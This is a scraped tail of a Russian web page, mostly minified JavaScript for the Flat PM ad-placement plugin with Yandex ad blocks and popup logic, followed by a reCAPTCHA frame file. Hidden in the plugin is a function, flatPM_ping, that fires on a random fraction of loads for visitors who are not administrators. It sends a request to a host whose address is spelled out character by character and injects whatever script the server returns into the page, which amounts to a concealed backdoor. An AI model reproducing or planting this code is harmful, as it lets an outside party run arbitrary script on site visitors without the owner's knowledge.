Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w-bkWy7m5F4aCi9YXbcrvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768820936946');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>